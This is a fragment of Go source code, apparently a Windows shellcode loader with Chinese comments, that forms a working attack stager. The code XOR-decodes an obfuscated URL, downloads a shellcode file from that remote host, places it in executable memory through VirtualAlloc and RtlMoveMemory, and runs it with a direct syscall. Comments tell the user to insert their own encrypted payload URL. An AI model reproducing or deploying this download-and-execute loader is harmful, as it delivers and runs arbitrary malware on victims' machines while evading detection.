 49 func main() {
50 xor := Xor{}
51 //fmt.Println(xor.enc("https://test.test.com/sc/"))
52 //下方填上异或加密(enc函数)后的url前缀(不包括文件名)
53 Url0:= xor.dec("daed8f25d0556d6fd037583947598324928")
54
55 var charcode []byte
56 var CL http.Client
57 //_ = exec.Command("calc.exe").Start()
58 //下方拼接shellcode文件名到url上
59 resp, err := CL.Get(Url0+"gos")
60 if err != nil {
61 log.Fatal(err)
62 }
63 defer resp.Body.Close()
64 if resp.StatusCode == http.StatusOK {
65 bodyBytes, err := ioutil.ReadAll(resp.Body)
66 if err != nil {
67 log.Fatal(err)
68 }
69 charcode = bodyBytes
70 }
71 addr, _, err := VirtualAlloc.Call(0, uintptr(len(charcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
72 if addr == 0 {
73 checkErr(err)
74 }
75 _, _, err = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&charcode[0])), uintptr(len(charcode)))
76 checkErr(err)
77
78 for j := 0; j < len(charcode); j++ {
79 charcode[j] = 0
80 }
81
82 syscall.Syscall(addr, 0, 0, 0, 0)
83 }